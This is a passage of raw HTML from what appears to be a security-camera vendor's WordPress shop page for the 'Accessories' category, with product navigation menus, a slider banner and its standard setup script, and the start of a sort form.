*,.portfolio-ajax-modal .col-md-8 > *{margin-left:15px;}}@media (min-width:992px){.portfolio-medium .col-lg-8 > *,.portfolio-ajax-modal .col-lg-8 > *{margin-left:15px;}}.menu-company-container > .menu li{padding:0;position:relative;}.menu-company-container li:before{position:absolute;left:7px;top:50%;margin-top:-4px;margin-left:0 !important;}.menu-company-container li a{display:block;padding:8px 0 8px 18px;}.menu-company-container li.active a{background-color:#eee;font-weight:bold;color:inherit;}.menu-company-container li:hover a{background-color:#eee;color:inherit;}#footer .widget .widget_wysija{max-width:none;}.rtl .section-custom-construction .container:before{right:auto;left:75px;}.rtl .section-custom-construction .container:after{right:auto;left:0;}.rtl .home-concept-construction .upb_row_bg,.rtl .section-parallax > .vc_parallax-inner{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH;}.csstransforms3d .rtl .porto-diamonds .diamond{transform:rotate(45deg);}.rtl .porto-diamonds .content{transform:rotate(-45deg);}.rtl .porto-diamonds .content img{margin-left:0;margin-right:-25%;}.rtl #footer .fa{padding-right:0;padding-left:2px;}.rtl .alignright{float:left;margin:4px 24px 7px 0;}.rtl .alignleft{float:right;margin:4px 0 7px 24px;}.rtl .portfolio-item.outimage{text-align:right;}.rtl .fa-angle-right:before{content:"\f104";}@media (min-width:768px){.rtl .col-md-1,.rtl .col-md-2,.rtl .col-md-5,.rtl .col-md-6,.rtl .col-md-7{float:right;}}@media (min-width:992px){.rtl .col-lg-4,.rtl .col-lg-6{float:right;}.rtl .section-custom-construction-2:after{left:0;right:25px;}.rtl #footer:after{right:auto;left:-177px;transform:rotate(-50deg);}}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"></head>
<body class="archive tax-product_cat term-accessories term-111 full blog-1  woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.5.5 vc_responsive">
    
    <div class="page-wrapper side-nav-right"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-8 search-sm logo-overlay-header">
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                        <a href="https://anvsecurity.com/" title="anvsecurity - " class="overlay-logo">
            <img class="img-responsive" src="//anvsecurity.com/wp-content/uploads/2018/12/logo-anv.png" alt="anvsecurity" style="max-width:324px;" />        </a>
    <div class="logo">    <a href="https://anvsecurity.com/" title="anvsecurity - " rel="home">
                <img class="img-responsive standard-logo" src="//anvsecurity.com/wp-content/uploads/2019/04/logo-anv-s.png" alt="anvsecurity" /><img class="img-responsive retina-logo" src="//anvsecurity.com/wp-content/uploads/2019/04/logo-anv-s.png" alt="anvsecurity" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-center">
                <div id="main-menu">
                    <ul id="menu-menu-main" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://anvsecurity.com/?page_id=174" class="">About</a></li>
<li id="nav-menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has-sub wide  col-5"><a href="https://anvsecurity.com/?page_id=594" class=" current">Products</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=intelligent-products" class="">Intelligent Products</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=face-recognition-ip-camera" class="">Face Recognition IP Camera</a></li>
		<li id="nav-menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=face-recognition-nvr" class="">Face Recognition NVR</a></li>
	</ul>
</li>
	<li id="nav-menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=network-hd-camera" class="">Network HD Camera</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265" class="">H.265</a></li>
		<li id="nav-menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-264" class="">H.264</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=analog-hd-camera" class="">Analog HD Camera</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=5-0m-pro-series-analog-hd-camera" class="">5.0M Pro Series</a></li>
		<li id="nav-menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=2-0m-general-series-analog-hd-camera" class="">2.0M General Series</a></li>
	</ul>
</li>
	<li id="nav-menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=network-ptz-camera" class="">Network PTZ Camera</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265-network-ptz-camera" class="">H.265</a></li>
		<li id="nav-menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-264-network-ptz-camera" class="">H.264</a></li>
	</ul>
</li>
	<li id="nav-menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=network-video-recorder" class="">Network Video Recorder</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265-pro-series" class="">H.265 Pro Series</a></li>
		<li id="nav-menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265-general-series" class="">H.265 General Series</a></li>
		<li id="nav-menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-264-network-video-recorder" class="">H.264</a></li>
	</ul>
</li>
	<li id="nav-menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=digital-video-recorder" class="">Digital Video Recorder</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=5-0m-hybrid-pro-series" class="">5.0M Hybrid Pro Series</a></li>
		<li id="nav-menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=5-0m-hybrid-general-series" class="">5.0M Hybrid General Series</a></li>
	</ul>
</li>
	<li id="nav-menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=access-control-system" class="">Access Control System</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=fingerprint-access-control-system" class="">Fingerprint Access Control System</a></li>
		<li id="nav-menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=standalone-access-control" class="">Standalone Access Control</a></li>
		<li id="nav-menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=access-control-panels-and-boards" class="">Access Control Panels and Boards</a></li>
		<li id="nav-menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=magnetic-locks" class="">Magnetic Locks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=video-intercom-system" class="">Video Intercom System</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=villa-system" class="">Villa System</a></li>
		<li id="nav-menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=analog-building-system" class="">Analog Building System</a></li>
		<li id="nav-menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=tcp-ip-building-system" class="">TCP/IP Building System</a></li>
	</ul>
</li>
	<li id="nav-menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active sub" data-cols="1"><a href="https://anvsecurity.com/?product_cat=accessories" class="">Accessories</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=keyboard-control" class="">Keyboard Control</a></li>
		<li id="nav-menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=camera-accessories" class="">Camera Accessories</a></li>
		<li id="nav-menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=access-control-accessories" class="">Access Control Accessories</a></li>
		<li id="nav-menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=intercom-accessories" class="">Intercom Accessories</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://anvsecurity.com/?page_id=1780" class="">Solution</a></li>
<li id="nav-menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://anvsecurity.com/?page_id=176" class="">Support</a></li>
<li id="nav-menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://anvsecurity.com/?page_id=61" class="">Contact</a></li>
</ul>                </div>
            </div>
            <div class="header-right search-popup">
                                <div class="">
                                        <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                    <div class="block-nowrap">
                            <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
            <form action="https://anvsecurity.com/" method="get"
        class="searchform ">
        <fieldset>
            <span class="text"><input name="s" id="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
                            <input type="hidden" name="post_type" value="product"/>
                            <span class="button-wrap"><button class="btn btn-special" title="Search" type="submit"><i class="fa fa-search"></i></button></span>
        </fieldset>
    </form>
        </div>
                        </div>

                                    </div>
    
                
            </div>
        </div>
        
<div id="nav-panel" class="">
    <div class="container">
        <div class="mobile-nav-wrap">
            <div class="menu-wrap"><ul id="menu-menu-main-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://anvsecurity.com/?page_id=174" rel="nofollow" class="">About</a></li>
<li id="accordion-menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has-sub"><a href="https://anvsecurity.com/?page_id=594" rel="nofollow" class=" current ">Products</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=intelligent-products" rel="nofollow" class="">Intelligent Products</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=face-recognition-ip-camera" rel="nofollow" class="">Face Recognition IP Camera</a></li>
		<li id="accordion-menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=face-recognition-nvr" rel="nofollow" class="">Face Recognition NVR</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=network-hd-camera" rel="nofollow" class="">Network HD Camera</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265" rel="nofollow" class="">H.265</a></li>
		<li id="accordion-menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-264" rel="nofollow" class="">H.264</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=analog-hd-camera" rel="nofollow" class="">Analog HD Camera</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=5-0m-pro-series-analog-hd-camera" rel="nofollow" class="">5.0M Pro Series</a></li>
		<li id="accordion-menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=2-0m-general-series-analog-hd-camera" rel="nofollow" class="">2.0M General Series</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=network-ptz-camera" rel="nofollow" class="">Network PTZ Camera</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265-network-ptz-camera" rel="nofollow" class="">H.265</a></li>
		<li id="accordion-menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-264-network-ptz-camera" rel="nofollow" class="">H.264</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=network-video-recorder" rel="nofollow" class="">Network Video Recorder</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265-pro-series" rel="nofollow" class="">H.265 Pro Series</a></li>
		<li id="accordion-menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-265-general-series" rel="nofollow" class="">H.265 General Series</a></li>
		<li id="accordion-menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=h-264-network-video-recorder" rel="nofollow" class="">H.264</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=digital-video-recorder" rel="nofollow" class="">Digital Video Recorder</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=5-0m-hybrid-pro-series" rel="nofollow" class="">5.0M Hybrid Pro Series</a></li>
		<li id="accordion-menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=5-0m-hybrid-general-series" rel="nofollow" class="">5.0M Hybrid General Series</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=access-control-system" rel="nofollow" class="">Access Control System</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=fingerprint-access-control-system" rel="nofollow" class="">Fingerprint Access Control System</a></li>
		<li id="accordion-menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=standalone-access-control" rel="nofollow" class="">Standalone Access Control</a></li>
		<li id="accordion-menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=access-control-panels-and-boards" rel="nofollow" class="">Access Control Panels and Boards</a></li>
		<li id="accordion-menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=magnetic-locks" rel="nofollow" class="">Magnetic Locks</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://anvsecurity.com/?product_cat=video-intercom-system" rel="nofollow" class="">Video Intercom System</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=villa-system" rel="nofollow" class="">Villa System</a></li>
		<li id="accordion-menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=analog-building-system" rel="nofollow" class="">Analog Building System</a></li>
		<li id="accordion-menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=tcp-ip-building-system" rel="nofollow" class="">TCP/IP Building System</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active has-sub"><a href="https://anvsecurity.com/?product_cat=accessories" rel="nofollow" class="">Accessories</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=keyboard-control" rel="nofollow" class="">Keyboard Control</a></li>
		<li id="accordion-menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=camera-accessories" rel="nofollow" class="">Camera Accessories</a></li>
		<li id="accordion-menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=access-control-accessories" rel="nofollow" class="">Access Control Accessories</a></li>
		<li id="accordion-menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://anvsecurity.com/?product_cat=intercom-accessories" rel="nofollow" class="">Intercom Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://anvsecurity.com/?page_id=1780" rel="nofollow" class="">Solution</a></li>
<li id="accordion-menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://anvsecurity.com/?page_id=176" rel="nofollow" class="">Support</a></li>
<li id="accordion-menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://anvsecurity.com/?page_id=61" rel="nofollow" class="">Contact</a></li>
</ul></div>        </div>
    </div>
</div>
    </div>
</header>
                            </div><!-- end header wrapper -->
        
        
        <div class="banner">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400%7CRoboto:500" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#eaeaea;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.4 auto mode -->
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.4">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-6" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://anvsecurity.com/wp-content/uploads/2018/12/banner-sp-1.jpg"  alt="" title="banner-sp"  width="1920" height="802" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-6-layer-1" 
			 data-x="" 
			 data-y="bottom" data-voffset="150" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;"><div class="td">
<span>PRODUCT</span>
<p>Innovative Technology | Reliable Quality | End-to-End Service</p>
</div> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-14" data-transition="random-premium" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://anvsecurity.com/wp-content/uploads/2019/01/Security-Camera-Wallpaper-8-1.jpg"  alt="" title="Security-Camera-Wallpaper-8-1"  width="1920" height="1080" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-14-layer-1" 
			 data-x="center" data-hoffset="" 
			 data-y="center" data-voffset="30" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":1000,"frame":"0","from":"y:bottom;rZ:90deg;sX:2;sY:2;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+4990","speed":1000,"frame":"999","to":"y:[175%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power2.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img src="https://anvsecurity.com/wp-content/uploads/2018/12/in-b-h.png" alt="" data-ww="702px" data-hh="300px" width="702" height="300" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption rev-btn " 
			 id="slide-14-layer-10" 
			 data-x="center" data-hoffset="" 
			 data-y="center" data-voffset="100" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="button" 
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":10,"split":"chars","splitdelay":0.1,"speed":600,"split_direction":"forward","frame":"0","from":"x:[-105%];z:0;rX:0deg;rY:0deg;rZ:-90deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"+4990","speed":1000,"frame":"999","to":"x:{-250,250};y:{-150,150};rX:{-90,90};rY:{-90,90};rZ:{-360,360};sX:0;sY:0;opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgb(255,255,255);bg:rgba(255,255,255,0);bc:rgb(255,255,255);bw:1 1 1 1;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 6; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 500; color: rgba(255,255,255,1); letter-spacing: px;font-family:Roboto;background-color:rgb(52,85,149);border-color:rgb(52,85,149);border-style:solid;border-width:1px 1px 1px 1px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">H.265 </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_2_1', gridwidth: [1170], gridheight: [550], sliderLayout: 'auto'});
			
var revapi2,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_2_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_2_1");
	}else{
		revapi2 = tpj("#rev_slider_2_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//anvsecurity.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 75,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1170,
			gridheight:550,
			lazyType:"none",
			shadow:0,
			spinner:"spinner3",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = '	#rev_slider_2_1_wrapper .tp-loader.spinner3 div { background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					</div><!-- END REVOLUTION SLIDER --></div>


        <section class="page-top page-header-6">
        <div class="container hide-title">
    <div class="row">
        <div class="col-lg-12 clearfix">
            <div class="pt-right d-none">
                <h1 class="page-title">Accessories</h1>
                            </div>
                            <div class="breadcrumbs-wrap pt-left">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://anvsecurity.com" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://anvsecurity.com/?page_id=594"><span itemprop="title">New Products</span></a><i class="delimiter delimiter-2"></i></li><li>Accessories</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">



    <div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
    <label>Sort By: </label>
    <select name="orderby" class="orderby">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	<input type="hidden" name="product_cat" value="accessories" /></form>    <div class="gridlist-toggle">
